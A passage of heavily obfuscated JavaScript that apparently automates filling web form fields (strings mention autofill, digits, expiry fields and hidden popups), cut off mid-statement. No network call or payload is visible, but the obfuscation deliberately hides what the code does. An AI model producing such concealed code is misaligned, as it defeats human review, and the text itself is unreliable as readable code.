,_0x5b71ab={_0x26724e:0x1e5},_0x34fbd5={_0x53b7fe:0xd4,_0x5c1c35:0x686},_0x58424a={'caxyw':_0x274877(0x5c0,0x2d8,0x5da,_0x37ad2c._0x98b8c2)+_0x36f085(-_0x37ad2c._0x59e43e,_0x37ad2c._0xfb5f51,0x419,0x36b)+_0x274877(0x284,_0x37ad2c._0x19fe1b,0xdf9,_0x37ad2c._0x4ebc87)+'en\x20element'+':','HrtOd':_0x42c365.bhgqB,'BUztI':function(_0x5449a7,_0x3a28aa){function _0x3e203e(_0x5858a1,_0x383146,_0x4cd1ef,_0x2d9553){return _0x274877(_0x5858a1-0x5f,_0x2d9553,_0x4cd1ef-0x27,_0x383146- -0x5f)}return _0x42c365[_0x3e203e(_0x42f454._0xbcd0a,_0x42f454._0x3fc67e,0x20f,_0x42f454._0x391b4d)](_0x5449a7,_0x3a28aa)},'SCMTR':_0x42c365.dvpjn,'SsoSd':function(_0x57b1d2,_0x5f2c16){const _0x27e274={_0x121580:0x1d0,_0x2f75f7:0x110};function _0x331a1c(_0x1db41b,_0xad5747,_0x4b9f9a,_0x517896){return _0x274877(_0x1db41b-_0x27e274._0x121580,_0xad5747,_0x4b9f9a-_0x27e274._0x2f75f7,_0x517896- -0x5b3)}return _0x42c365[_0x331a1c(-0x1b,-_0x34fbd5._0x53b7fe,_0x34fbd5._0x5c1c35,0x10e)](_0x57b1d2,_0x5f2c16)},'JHhFr':_0x42c365[_0x274877(0x130f,_0x37ad2c._0x17196c,0x13ba,_0x37ad2c._0x4bcdb6)],'fcdER':_0x36f085(_0x37ad2c._0x44f928,_0x37ad2c._0xff168b,0xe9e,_0x37ad2c._0xe9f772),'rcQxr':function(_0x27231f,_0x44aa97,_0x3021c5){function _0x4a64d5(_0x1c1e03,_0x3bea58,_0x10be50,_0x419c4d){return _0x274877(_0x1c1e03-0x52,_0x419c4d,_0x10be50-_0x5b71ab._0x26724e,_0x10be50- -0x1e3)}return _0x42c365[_0x4a64d5(_0x720401._0x49e916,0x3ea,_0x720401._0xf5c968,_0x720401._0x7c7def)](_0x27231f,_0x44aa97,_0x3021c5)},'iGzOJ':function(_0x1e2909,_0x52e50e){function _0x3793c6(_0x1f1fd2,_0x1996d9,_0x2b7c27,_0x330799){return _0x36f085(_0x1f1fd2-0x1a,_0x1996d9-0x18c,_0x1f1fd2,_0x2b7c27- -0x43f)}return _0x42c365[_0x3793c6(0xb70,_0x5c6bd5._0x3783e8,0x7eb,_0x5c6bd5._0x3e3647)](_0x1e2909,_0x52e50e)},'XWYzI':'|\x20Digits:','sEnpz':_0x274877(_0x37ad2c._0x137c39,0xc82,0xd08,_0x37ad2c._0x44be13),'QxoFW':function(_0x1f3dbe,_0x2faee5){return _0x1f3dbe!==_0x2faee5},'NzGVY':'nlher','CmSXl':_0x274877(_0x37ad2c._0x313f6f,0xa7b,0x58a,0x4d3),'XyfEj':function(_0x3148c8,_0x5185dd){return _0x3148c8===_0x5185dd},'pUAYC':_0x42c365.fEvJO,'hMVwa':_0x274877(0xa24,0xbde,0x524,_0x37ad2c._0x403939),'MzIlP':_0x42c365[_0x274877(0x4bb,0x218,0xc49,_0x37ad2c._0x136615)],'RCAtq':_0x42c365.EgKQO,'Wvnxj':_0x42c365[_0x274877(0xb8a,_0x37ad2c._0x40f35f,_0x37ad2c._0x43e69f,0x79a)],'HYcpW':_0x42c365[_0x36f085(_0x37ad2c._0xf9e543,_0x37ad2c._0x7ebb2d,0x85b,_0x37ad2c._0x5854f9)],'qFYzn':_0x42c365[_0x274877(_0x37ad2c._0xc7c27c,_0x37ad2c._0xc5e52c,0xae1,_0x37ad2c._0x4964fc)],'uztIK':_0x42c365[_0x274877(_0x37ad2c._0x409175,0xef,_0x37ad2c._0x4725d2,0x5f8)],'PBOxj':_0x42c365[_0x36f085(0x257,_0x37ad2c._0x1a1d0b,0x1ac,0x60e)],'KzSwT':_0x42c365[_0x36f085(0xb31,_0x37ad2c._0x23b078,0x2dc,_0x37ad2c._0x114f99)],'mapmh':function(_0x41c7ae,_0x4b25aa){const _0x169945={_0x533b20:0x16a,_0x5123b4:0x172,_0x108281:0x127};function _0x159904(_0x333072,_0x55e638,_0x6bc540,_0x5d295d){return _0x36f085(_0x333072-_0x169945._0x533b20,_0x55e638-_0x169945._0x5123b4,_0x55e638,_0x6bc540- -_0x169945._0x108281)}return _0x42c365[_0x159904(_0x299124._0x5b9703,-0x17c,_0x299124._0x421452,_0x299124._0x3548db)](_0x41c7ae,_0x4b25aa)},'kpGoo':function(_0x498bf7,_0x1f21f7){const _0x3e330a={_0x50affb:0x130,_0x248b89:0x268};function _0x1141dd(_0x48bb1b,_0xde451b,_0x149862,_0x3ca35c){return _0x274877(_0x48bb1b-_0x3e330a._0x50affb,_0x149862,_0x149862-0x62,_0x3ca35c- -_0x3e330a._0x248b89)}return _0x42c365[_0x1141dd(0x841,_0x46e0ca._0x5af419,_0x46e0ca._0x4d2c98,_0x46e0ca._0x408345)](_0x498bf7,_0x1f21f7)},'dczbX':_0x274877(_0x37ad2c._0x2d82ab,0x14da,_0x37ad2c._0x52060e,0xf5a),'tTXyN':_0x42c365[_0x274877(_0x37ad2c._0x4959cd,-0x26,_0x37ad2c._0x230fa6,_0x37ad2c._0x4124e0)],'pBkMO':_0x42c365[_0x274877(0x75b,0x7c7,_0x37ad2c._0x121382,0x7c7)],'XfHwU':_0x42c365[_0x36f085(0xdfd,0x1287,0x836,0xc9d)],'Zvyyx':_0x42c365[_0x36f085(_0x37ad2c._0x24b99c,0x1053,_0x37ad2c._0x35d562,_0x37ad2c._0x3601d2)],'yDoAV':function(_0x56484d,_0x373dc5){return _0x56484d!==_0x373dc5},'Yzrjm':_0x36f085(0xae7,0xa45,0x77c,_0x37ad2c._0x4da6e4),'thczH':function(_0x142a57,_0x3a9792){return _0x42c365.EPHAN(_0x142a57,_0x3a9792)},'AgWwl':_0x42c365[_0x36f085(0x8f2,_0x37ad2c._0x54b6cf,0x108b,_0x37ad2c._0x25bb36)],'JREev':_0x42c365.wvxoi,'cwTUF':function(_0x34e317,_0x2e3a5d){return _0x42c365.CEvIo(_0x34e317,_0x2e3a5d)},'KGGeE':_0x274877(_0x37ad2c._0x5e91b8,_0x37ad2c._0x4e3a75,0x870,_0x37ad2c._0x5da0ca),'zCTGr':_0x274877(0xc22,_0x37ad2c._0x1ea57c,_0x37ad2c._0x3345d6,_0x37ad2c._0x376fdb)+'ment\x20not\x20f'+'ound:','UcOxr':_0x274877(_0x37ad2c._0x54037a,_0x37ad2c._0x5cb18d,_0x37ad2c._0x351e3a,0xe20),'ZsMpS':_0x42c365[_0x36f085(0x220,0xa5f,_0x37ad2c._0x4e2fa1,0x43e)],'IJbEe':_0x42c365[_0x274877(_0x37ad2c._0x5b5a60,0xc13,0xc90,0x8c3)],'jmydJ':_0x42c365[_0x274877(_0x37ad2c._0x1f8ac7,0xef2,0xccd,0xf93)],'Ntjaz':_0x42c365.wzBRD,'MyifG':_0x42c365[_0x36f085(0xb8f,_0x37ad2c._0x1ad0f8,0x84c,_0x37ad2c._0x488e3e)],'kExQS':_0x42c365[_0x36f085(_0x37ad2c._0x4fb584,-_0x37ad2c._0x1b9251,-0x30c,0x37f)],'QBJsR':function(_0x682d89){const _0x7aaf83={_0x803821:0x31};function _0x281ff3(_0x558e14,_0x26f01b,_0x3241b1,_0x3b2cc4){return _0x36f085(_0x558e14-0xcb,_0x26f01b-0x74,_0x3b2cc4,_0x26f01b-_0x7aaf83._0x803821)}return _0x42c365[_0x281ff3(0x104,0x638,0xada,_0x56f21d._0x36d79f)](_0x682d89)}};function _0x274877(_0x3ae8ab,_0x3fd6c1,_0x22c056,_0x44f7b5){return _0x2783ad(_0x3fd6c1,_0x3fd6c1-_0x139ce0._0x56ab54,_0x44f7b5-0x1a8,_0x44f7b5-0xaf)}const _0x3b6611=_0x1182fa[_0x36f085(-0x25e,_0x37ad2c._0x1bf511,_0x37ad2c._0x486839,_0x37ad2c._0xee22e0)+'e'];function _0x36f085(_0x137d54,_0x4c3986,_0x22d507,_0x3f20e8){return _0x3090ed(_0x137d54-_0x407762._0x14a086,_0x4c3986-_0x407762._0x23bdd1,_0x22d507,_0x3f20e8- -0x2de)}if(_0x3b6611!==_0x42c365.Ayaap&&_0x42c365[_0x36f085(_0x37ad2c._0x474883,_0x37ad2c._0x7f027d,_0x37ad2c._0x293e79,0x5ec)](_0x3b6611,_0x42c365[_0x36f085(_0x37ad2c._0x327a19,0x766,0x3f3,0x380)])){_0x1182fa[_0x274877(_0x37ad2c._0x35468d,_0x37ad2c._0x2831e7,0x360,0x707)]&&console[_0x36f085(_0x37ad2c._0x32228f,_0x37ad2c._0x2633fb,_0x37ad2c._0x862c63,0x810)](_0x42c365[_0x36f085(0x166,-0x6a,0x392,_0x37ad2c._0x2e6dd7)],_0x3b6611);return}if(_0x42c365[_0x36f085(0x1018,0x687,_0x37ad2c._0x4892be,0xd0e)](_0x3b6611,'autofill')||_0x42c365[_0x36f085(0x1a7,0xb23,_0x37ad2c._0x21d954,_0x37ad2c._0x30165b)](_0x3b6611,_0x42c365.rRjls)){if(_0x42c365[_0x274877(_0x37ad2c._0x40b7d6,_0x37ad2c._0x26558d,_0x37ad2c._0x716192,_0x37ad2c._0x2ce41b)](_0x42c365[_0x274877(_0x37ad2c._0x431e95,0x13d,0x2f7,0x68c)],'CJUmg')){const _0x30b85f=_0x1182fa[_0x36f085(-0x252,-0x5a,-_0x37ad2c._0x52a43c,_0x37ad2c._0xf62875)+_0x274877(_0x37ad2c._0xe4f067,_0x37ad2c._0x306720,_0x37ad2c._0x2c3c59,_0x37ad2c._0x67d660)];if(!_0x30b85f||_0x42c365.AsPlW(_0x30b85f[_0x36f085(_0x37ad2c._0x1bf8e5,0x156,_0x37ad2c._0x46e8d8,_0x37ad2c._0x40ba37)],-0x2*0x320+-0x106*-0x3+-0x25*-0x16)){if(_0x42c365[_0x274877(_0x37ad2c._0x1f300f,_0x37ad2c._0x5b3cfc,_0x37ad2c._0x5c0167,_0x37ad2c._0x15be8c)]===_0x36f085(-_0x37ad2c._0xa89ebe,0x635,-_0x37ad2c._0x133728,0x3fb))_0x3a431a[_0x274877(_0x37ad2c._0x2a55d6,_0x37ad2c._0x4ccccc,0x65d,0x707)]&&_0x13afa1[_0x36f085(0x268,0x8ad,0x813,0x810)](_0x42c365[_0x36f085(0x6ef,0x3ca,0x8bc,0x985)]),_0x58fdc1[_0x274877(0x1314,_0x37ad2c._0x3e3094,_0x37ad2c._0x1b57a2,0xe1f)]();else{_0x1182fa[_0x36f085(0x353,_0x37ad2c._0x13fba1,-0x16d,_0x37ad2c._0x401722)]&&console.log(_0x42c365[_0x274877(_0x37ad2c._0x119f63,_0x37ad2c._0x257e93,_0x37ad2c._0x44803b,_0x37ad2c._0x344b0b)]);return}}let _0x5ea676=![];const _0x4b8eca=()=>{const _0x489c67={_0x501f00:0x187},_0x2366e0={_0xd0ac55:0xfb,_0x252512:0x184},_0x360517={_0x253fd9:0xee7,_0x87011e:0x9ea},_0xec02bd={_0x405579:0x24},_0x405740={_0x583203:0xe10},_0x22cdec={_0x6541a5:0x6fd},_0x2e67d1={_0x1a53c9:0x208},_0x5d8be1={_0x945994:0x15a},_0x25640e={_0x447795:0x97,_0x37e86d:0x353};function _0xb3f5ae(_0x11c181,_0x46fec8,_0x1e77bf,_0x63d9ba){return _0x36f085(_0x11c181-_0x25640e._0x447795,_0x46fec8-0xdd,_0x11c181,_0x46fec8- -_0x25640e._0x37e86d)}const _0x361d21={'zMxDQ':_0xb3f5ae(0x386,0x2a4,_0x327446._0x441826,0x522)+_0x4726ec(_0x327446._0x6882ef,_0x327446._0x143277,_0x327446._0x495787,_0x327446._0x3a9b71)+_0x4726ec(_0x327446._0x3e697a,0xf64,_0x327446._0x26dbb3,_0x327446._0x42d92a),'AcRvd':_0x58424a[_0xb3f5ae(0xc63,_0x327446._0x9c1f3,0x65a,_0x327446._0x19ef3a)],'kuotQ':_0x58424a[_0xb3f5ae(0x60d,-0x5b,0x272,-0x687)],'qvwbI':_0x4726ec(_0x327446._0x5e42c9,0x6f7,_0x327446._0x2b49b6,_0x327446._0x39596a)+_0x4726ec(_0x327446._0x57d205,-_0x327446._0x3b7cd0,_0x327446._0x4a35b3,-_0x327446._0x2706e7)+_0x4726ec(0x1213,0x891,_0x327446._0x4ff9e1,_0x327446._0x3fd684),'RlprV':function(_0x5ac427,_0x3aacfe){const _0xf31969={_0x1615ad:0x376};function _0x520f75(_0x324d00,_0x10e2fb,_0x5e11be,_0x41bc0a){return _0x4726ec(_0x324d00-0x142,_0x10e2fb-0xc1,_0x41bc0a-_0xf31969._0x1615ad,_0x10e2fb)}return _0x58424a[_0x520f75(_0x2df068._0x27fb0d,0x9e0,_0x2df068._0x19d0c3,_0x2df068._0x5904de)](_0x5ac427,_0x3aacfe)},'MTwaP':_0x4726ec(-0xd8,_0x327446._0x11733b,_0x327446._0x47e0f0,0x20e)+'xp\x20fields\x20'+_0x4726ec(0x5ae,0x505,0x288,0x4e4),'HbxyM':_0x4726ec(0x1173,_0x327446._0x453297,_0x327446._0x204e7c,_0x327446._0x246548)+'t:','yzVAD':function(_0x4c7d7e,_0x4a1a9f){return _0x4c7d7e(_0x4a1a9f)},'sjlFY':_0x58424a[_0xb3f5ae(0x54b,_0x327446._0x3a4c60,0x344,_0x327446._0x3a71db)],'twNeJ':function(_0x8844e,_0x2ec28b){const _0x1cb7e7={_0x52acd3:0x3c};function _0x5699b1(_0x249433,_0x419d53,_0x19f26b,_0x1161d8){return _0xb3f5ae(_0x1161d8,_0x19f26b-0x1f9,_0x19f26b-_0x1cb7e7._0x52acd3,_0x1161d8-0x13f)}return _0x58424a[_0x5699b1(_0x536f79._0x3c40cd,_0x536f79._0x3a7e78,0xc52,0xf6b)](_0x8844e,_0x2ec28b)},'WYHlZ':_0x58424a.JHhFr,'wrMeh':_0x58424a[_0xb3f5ae(_0x327446._0x16125d,_0x327446._0x20d215,0x5ef,_0x327446._0x2c95af)],'JqGDy':function(_0x4ee466,_0x23a8fb,_0x287394){function _0x393c68(_0x1a5711,_0x215f02,_0x52ad03,_0x5ca639){return _0x4726ec(_0x1a5711-0x163,_0x215f02-_0x5d8be1._0x945994,_0x215f02- -0x2eb,_0x5ca639)}return _0x58424a[_0x393c68(_0x2e67d1._0x1a53c9,-0xd1,0x62,0x1c4)](_0x4ee466,_0x23a8fb,_0x287394)},'csWnK':function(_0x4c759f,_0x51f7a1){return _0x4c759f>=_0x51f7a1},'xuwDE':function(_0x4c6129,_0x26268d){const _0x4b494e={_0x237217:0x149};function _0x146c29(_0x5964cf,_0x26a12e,_0x32615a,_0x26a5a1){return _0xb3f5ae(_0x26a12e,_0x5964cf-0x210,_0x32615a-_0x4b494e._0x237217,_0x26a5a1-0xed)}return _0x58424a[_0x146c29(0x9a1,0x412,0xbb7,_0x22cdec._0x6541a5)](_0x4c6129,_0x26268d)},'UCnVY':'KujMw','LCfRc':_0xb3f5ae(_0x327446._0x367fce,_0x327446._0x138cbe,_0x327446._0x203133,0x414)+_0xb3f5ae(-0x51d,-0xa1,_0x327446._0x3d15a5,0x315)+_0xb3f5ae(_0x327446._0x5f2189,_0x327446._0xe41886,0x43b,-_0x327446._0x1b3e61),'sbSOh':_0x58424a[_0x4726ec(0x76f,0xcd2,_0x327446._0x452884,0xb43)],'ZxSel':_0x58424a[_0xb3f5ae(_0x327446._0x311c16,_0x327446._0x26b9cb,0x530,_0x327446._0x1d75cd)],'DweAB':function(_0x47658a,_0x1242e9){const _0x2a39e2={_0x4e2990:0x2af,_0x1ed8f4:0x2c,_0x55ef06:0x1e0};function _0x7a3b98(_0xa02fbc,_0x339bd1,_0xec3c88,_0x404f13){return _0xb3f5ae(_0x339bd1,_0xa02fbc-_0x2a39e2._0x4e2990,_0xec3c88-_0x2a39e2._0x1ed8f4,_0x404f13-_0x2a39e2._0x55ef06)}return _0x58424a[_0x7a3b98(_0x405740._0x583203,0xa24,0x982,0xa00)](_0x47658a,_0x1242e9)},'eptsY':_0x58424a.NzGVY,'hCrcC':_0x58424a.CmSXl,'MmIYg':function(_0x19d109,_0xc437d5,_0x3ba01e){function _0x52a5a9(_0x334fb7,_0x247780,_0x3e4a47,_0x46385e){return _0xb3f5ae(_0x46385e,_0x3e4a47-0x4eb,_0x3e4a47-_0xec02bd._0x405579,_0x46385e-0xce)}return _0x58424a[_0x52a5a9(_0x52b831._0x2aeb26,0x490,0x51e,0xae8)](_0x19d109,_0xc437d5,_0x3ba01e)},'GDCMv':function(_0x184e65,_0x277d9f){return _0x184e65>=_0x277d9f},'QEDhn':function(_0x1d699f,_0x2cd19c){return _0x58424a.XyfEj(_0x1d699f,_0x2cd19c)},'hFTzq':_0x58424a[_0x4726ec(-0x2ca,0x79c,0x130,-_0x327446._0x2dc782)],'ELsJK':'JdVEq','cckMS':_0xb3f5ae(0x2ce,_0x327446._0x1a7ceb,_0x327446._0x27bb27,0x28)+_0xb3f5ae(0x72e,_0x327446._0x5d883a,_0x327446._0x3343bd,_0x327446._0x12dfa1)+_0xb3f5ae(0xc86,_0x327446._0xaf4fff,0xf32,0x7a6)+':','Vrlax':_0x58424a[_0x4726ec(_0x327446._0x4ed861,_0x327446._0x42d989,_0x327446._0x4984d4,_0x327446._0x22effb)],'mcDcC':_0x58424a.MzIlP,'WokTH':_0xb3f5ae(_0x327446._0x14c48b,0x518,0x785,_0x327446._0xf35d58)+_0x4726ec(_0x327446._0x25461e,_0x327446._0x12a2fa,_0x327446._0x3e11e3,0x1117)+_0xb3f5ae(0x5df,-0x53,-_0x327446._0x5d1a11,_0x327446._0x3b2936)+_0x4726ec(0x65,0xef,_0x327446._0x276f97,_0x327446._0xf77a1),'YskZj':_0x58424a[_0xb3f5ae(_0x327446._0x44b36d,_0x327446._0x38e20c,_0x327446._0x4cc423,0x43c)],'rXvbe':_0xb3f5ae(0xff8,0xb10,_0x327446._0x366c9a,_0x327446._0xe6e99a),'qIWWZ':_0x58424a[_0x4726ec(0x45f,_0x327446._0x53192a,0x74b,_0x327446._0x243b00)],'FcPbD':_0xb3f5ae(0x91f,_0x327446._0x8156c7,_0x327446._0x20e2d6,_0x327446._0x1d21fc)+'pup\x20hidden'+_0x4726ec(_0x327446._0x547af0,_0x327446._0x5a9a7a,_0x327446._0x439535,_0x327446._0x1d4642)+_0x4726ec(-0x249,0x63f,0x3c9,0x4c5)+_0xb3f5ae(0xbb4,0x882,0x6e9,_0x327446._0x427130)+_0xb3f5ae(0x4e7,_0x327446._0x388236,_0x327446._0x4ef230,_0x327446._0x2d7e80)+_0xb3f5ae(_0x327446._0xc5867f,0x604,_0x327446._0x14fa04,_0x327446._0x14c70c)+_0x4726ec(_0x327446._0x132d07,0x50e,_0x327446._0x4b5c22,0x86d)+'hecked\x20!=\x20'+'1)','iGEwH':_0x58424a.HYcpW,'yUFmv':_0x58424a[_0x4726ec(0x972,0x109c,_0x327446._0xecee15,0xe46)],'Uaqet':_0x4726ec(_0x327446._0x203efe,_0x327446._0x3e0b50,_0x327446._0x602f6b,_0x327446._0x12c9c2)+'r','foEpH':_0x58424a[_0xb3f5ae(0x9f9,_0x327446._0x3cbeb4,_0x327446._0x3a6507,_0x327446._0x2d85c7)],'xythP':_0x58424a[_0xb3f5ae(-0x437,-0x173,0x67,-_0x327446._0x32baf7)],'IyBba':function(_0x51381d,_0x2f7dc4){const _0x5ada73={_0x5e61c5:0x1ad};function _0x2ba353(_0x53b04f,_0x5a7481,_0x2db550,_0x5ed171){return _0xb3f5ae(_0x5a7481,_0x5ed171-0x33a,_0x2db550-0x17a,_0x5ed171-_0x5ada73._0x5e61c5)}return _0x58424a[_0x2ba353(0x6bf,0xf63,_0x360517._0x253fd9,_0x360517._0x87011e)](_0x51381d,_0x2f7dc4)},'GawGE':function(_0x445d38,_0x51846e){function _0x421ba6(_0x7d8b31,_0x2050c3,_0x27546e,_0x565ecb){return _0xb3f5ae(_0x565ecb,_0x2050c3-0x5eb,_0x27546e-0x3d,_0x565ecb-0x167)}return _0x58424a[_0x421ba6(_0x5b6114._0x5c6e5f,_0x5b6114._0x1bd11e,0xcd1,_0x5b6114._0x2012e9)](_0x445d38,_0x51846e)},'SkFQt':_0x58424a[_0x4726ec(-0x80,_0x327446._0x5715e7,0x496,_0x327446._0x1343d9)],'UVaVc':function(_0x3b87e8,_0x3403e7){return _0x58424a.mapmh(_0x3b87e8,_0x3403e7)},'CGnLE':_0x4726ec(0x34b,_0x327446._0x494e8b,_0x327446._0x3c34fd,0x48c)};clearTimeout(_0x3935e3);if(_0x5ea676){if(_0x58424a[_0x4726ec(0xe7e,0x386,_0x327446._0x36cf28,_0x327446._0x10598c)]('VhNPy','VhNPy'))try{_0x4cd454[_0x4726ec(0x36,_0x327446._0x2d6cd7,0x661,_0x327446._0x3f40b3)][_0xb3f5ae(_0x327446._0x1a5847,0x143,0x450,_0x327446._0x11026e)]='',_0x5aea61[_0x4726ec(_0x327446._0x37195a,_0x327446._0x47619d,_0x327446._0x346d77,_0x327446._0x4ddcb5)+'ibute'](_0x361d21[_0x4726ec(_0x327446._0x5bba92,_0x327446._0x4eaa1a,0xd1e,_0x327446._0x3b5691)]),_0x2524d7[_0x4726ec(0x1c,_0x327446._0x3c7bc5,0x349,_0x327446._0x5408d0)]&&_0x57418f.log(_0x361d21[_0x4726ec(0x62f,-_0x327446._0x1fbc40,_0x327446._0x5fe3a4,_0x327446._0x4d4106)],_0x4716b3[_0x4726ec(_0x327446._0x152e0b,_0x327446._0x47d329,_0x327446._0x5c184e,_0x327446._0x4ea135)]||_0x4a8aa9[_0xb3f5ae(_0x327446._0x1ee758,_0x327446._0x25866c,0xc63,_0x327446._0x234ece)])}catch(_0xb97013){}else{_0x1182fa[_0xb3f5ae(-_0x327446._0x195db9,_0x327446._0x120c70,_0x327446._0x307553,-0x4a6)]&&(_0x58424a[_0x4726ec(0x3d1,_0x327446._0x58242e,_0x327446._0x11733b,0xb24)](_0xb3f5ae(_0x327446._0x37946e,0x6b5,_0x327446._0x262dbc,0x1be),_0x58424a[_0x4726ec(0x8e2,0x132c,0xcaf,0x763)])?console[_0x4726ec(_0x327446._0x50c82d,0x117,_0x327446._0x2f59ef,_0x327446._0x37bcb7)](_0x58424a[_0xb3f5ae(_0x327446._0x5bad81,0x92b,_0x327446._0x4764d9,_0x327446._0x19351f)]):_0x59b449[_0xb3f5ae(_0x327446._0xb8c296,_0x327446._0x4877fe,-_0x327446._0x4610b4,0x346)]&&_0x222360.error(_0x361d21[_0xb3f5ae(_0x327446._0x43215c,_0x327446._0x23cd35,_0x327446._0x38d49d,0x448)],_0xc12f16[_0x4726ec(-_0x327446._0xee6ca5,-_0x327446._0x4ca1a0,_0x327446._0x3b60fd,_0x327446._0x397930)]));return}}function _0x4726ec(_0x49bc97,_0xeb3545,_0x31993e,_0x2d6ebb){return _0x36f085(_0x49bc97-_0x2366e0._0xd0ac55,_0xeb3545-_0x2366e0._0x252512,_0x2d6ebb,_0x31993e- -0x16c)}_0x3935e3=setTimeout(()=>{const _0x48f0b4={_0x316277:0x758,_0x5416e6:0x9d5,_0x17f1ab:0x35e,_0x5cf45a:0xb25,_0x2ce87c:0x898,_0x5ce9ff:0xf78,_0x15c92d:0xccc,_0x4f65a7:0xfae,_0x3d9da6:0xd37,_0x185345:0x8f6,_0x5f45e2:0xda3,_0x490505:0xf89,_0x18447e:0x9e8,_0x1037e8:0x9e,_0x204bab:0x106c,_0x47de58:0x1405,_0x18e85e:0x9c2,_0x151096:0x949,_0x5edadd:0x38d,_0x158a1d:0x85f,_0xfea1ee:0x972,_0x49131a:0xae,_0x5acd21:0xc8c,_0x3da746:0x252,_0x2a629b:0x8d7,_0x409198:0xe8d,_0x266a9f:0x672,_0x407244:0x839,_0x5811b3:0x80a,_0x3be43d:0xe3a,_0x5d0a73:0x93d,_0x462b34:0x6f7,_0x136fd0:0x5df,_0x2d5f04:0x4f4,_0x21965f:0x402,_0x328731:0x4e,_0x1879e4:0x8e6,_0x5a10ae:0xb89,_0x59ff99:0x554,_0x166336:0x7a0,_0x203c06:0x5fb,_0x1c477c:0x369,_0x13aacf:0x9a2,_0x4879f6:0x646,_0x2331f9:0x3be,_0xf8698b:0x464,_0x1eca4c:0xb81,_0x12c30d:0x9fa,_0x4f3fca:0x751,_0x1fccc5:0xfa4,_0x389894:0xa35,_0x4cd0ce:0xdc2,_0x258250:0x107d,_0x35e2b5:0xe4d,_0x53f579:0xace,_0x3f440f:0x601,_0x281fd1:0x4a9,_0x1f8e88:0xc09,_0x3b939b:0xdfd,_0x43aa89:0xdc4,_0x3f2b97:0xb0e,_0x5b61ac:0x6f4,_0x550bd9:0x55f,_0x20ea5f:0xb9f,_0x4817d4:0x471,_0x1e25ff:0xc2,_0x534fc7:0x94,_0x2b4790:0x926,_0x2e7173:0x848,_0x18434a:0xb7a,_0xc1e4be:0x651,_0x3a5d8d:0x6a8,_0x5a9f08:0x616,_0x370ee4:0x291,_0x5b882b:0x6e1,_0x4f5009:0x7e6,_0x36cc07:0xa35,_0x35ac80:0x7f5,_0x5f482a:0x103e,_0x378848:0xa01,_0x5c8f0e:0x126c,_0x31ee19:0x512,_0x12dd6c:0x105f,_0x4c7e56:0x8e4,_0x18b023:0xdff,_0x14603f:0xc3a,_0xfa0e5b:0x1080,_0x3d94ce:0x11f1,_0x57160c:0xd05,_0x397f5f:0x11af,_0x2db7fe:0x877,_0x1f352e:0xd87,_0x1749d3:0x9f2,_0x2620be:0x42b,_0x2228d1:0x635,_0x2e0d6e:0x90a,_0x5e5698:0x379,_0x482115:0x4d5,_0x18d419:0x514,_0x5aeff9:0x152,_0xa9aafe:0x445,_0x49648d:0xc0c,_0x3599c6:0x681,_0x57c49a:0x141a,_0x2063b7:0xa42,_0x458f8e:0x7a8,_0x3c0ab9:0xb9a,_0x331937:0xa35,_0x44944c:0xd00,_0x3125f8:0x5b1,_0x2955ff:0x927,_0x4abaeb:0x93a,_0x4a6b2b:0x76d,_0x49dd5c:0x754,_0x362842:0xc2b,_0x5d29c2:0x9ea,_0x14a530:0xf5a,_0xabc1:0x11b2,_0x487e68:0xd96,_0x364e58:0x10db,_0xe9f541:0xa67,_0x135550:0x158e,_0x2959eb:0xb4c,_0x11c312:0x12ad,_0xb70696:0xd13,_0x8c9f98:0x1351,_0x4e2e78:0x1299,_0x388122:0xe24,_0x13171a:0xa64,_0x4c277a:0x11aa,_0x6904e4:0x149a,_0x4dfeec:0xa6e,_0x5409fc:0x986,_0x2bd9d8:0x1111,_0x260201:0x1751,_0x7f32bc:0xc78,_0x1b8b19:0x3d1,_0x4fb8cf:0x9c6,_0xe24796:0x744,_0x2c9574:0x379,_0x533ce2:0x269,_0x1383b3:0x67c,_0x2001ab:0x51,_0x5eaa73:0x824,_0x34f8a6:0xa6e,_0x23c5cf:0xdf6,_0x545b42:0x10a4,_0x131127:0x1516,_0x258560:0xa98,_0x1c80f7:0x980,_0x3edc85:0xa1c,_0x3cbf2c:0x601,_0x12464b:0xc9b,_0x3bfff6:0xc1d,_0x145790:0xa79,_0x53ddbc:0xc65,_0x122746:0x15d5,_0x5b1c46:0xc6c,_0xdc804f:0x10ae,_0x5ec63c:0x8,_0x171526:0xcdf,_0x309a40:0xe82,_0x2c2d9c:0xfe4,_0x580d48:0x328,_0x547bb7:0x19f,_0x2d75be:0x8b,_0x128a11:0x859,_0x3cab1e:0x772,_0x4e250b:0x5a5,_0xf822a5:0xf6d,_0x5c60c2:0x128c,_0x5d61a1:0x1320,_0x36e07a:0xbb1,_0x14a56e:0xa0e,_0x3514af:0xb95,_0x47559d:0xa24,_0x3b0244:0x544,_0x15b341:0xcb4,_0x107b76:0xadc,_0x40a162:0xb69,_0x12024a:0x5ee,_0xf4b330:0x14b,_0x2f35da:0x8f4,_0x2204e9:0x95a,_0x509c48:0x5ae,_0x183468:0xb30,_0x27b68d:0xf94,_0x442dc2:0x1490,_0x2edd1b:0xa72,_0x1bba22:0x7a7,_0x11d404:0x265,_0x3a6d80:0x79c,_0xef3c07:0xc94,_0x18e6f8:0xdc0,_0x124482:0x9f6,_0x564e06:0x79a,_0x28acd6:0x50e,_0x16dc4c:0x3a1,_0x1d8386:0x765,_0x4e3ace:0x10c8,_0x405373:0xe8e,_0x41d13e:0xaa1,_0x598c55:0x1311,_0x7d7e7f:0x4ae,_0x33e3b8:0x47a,_0x488ffc:0xa6d,_0x20f054:0xa50,_0x2acf88:0x70,_0x23a46f:0x8e1},_0x45f3bf={_0x22952a:0x192},_0x2ac6d8={};_0x2ac6d8[_0x47a0f5(_0x450a23._0x225a35,_0x450a23._0x4465b3,-_0x450a23._0x2ac405,0x24b)]=_0x361d21[_0x47a0f5(0x75c,_0x450a23._0x216c32,0xd76,_0x450a23._0x50981b)],_0x2ac6d8[_0x47a0f5(_0x450a23._0x35da45,0xb42,0x77d,_0x450a23._0x524265)]=_0x4fb17a(-0x9b,0x1e8,_0x450a23._0x5a6df6,-0xb1)+'Hidden\x20cus'+_0x4fb17a(_0x450a23._0xfafdb9,0xc5f,_0x450a23._0x245d76,_0x450a23._0x5babaf);function _0x4fb17a(_0xbe0a1,_0x4555a7,_0x433d08,_0x2e6e7e){return _0x4726ec(_0xbe0a1-0xa4,_0x4555a7-_0x489c67._0x501f00,_0x433d08-0x1f9,_0x2e6e7e)}_0x2ac6d8[_0x4fb17a(0xb13,_0x450a23._0x3940e6,0x933,0x2b7)]=_0x361d21.yUFmv,_0x2ac6d8[_0x4fb17a(0x943,0x72a,_0x450a23._0x14357b,0xdee)]=_0x361d21.Uaqet;const _0x29afca=_0x2ac6d8;function 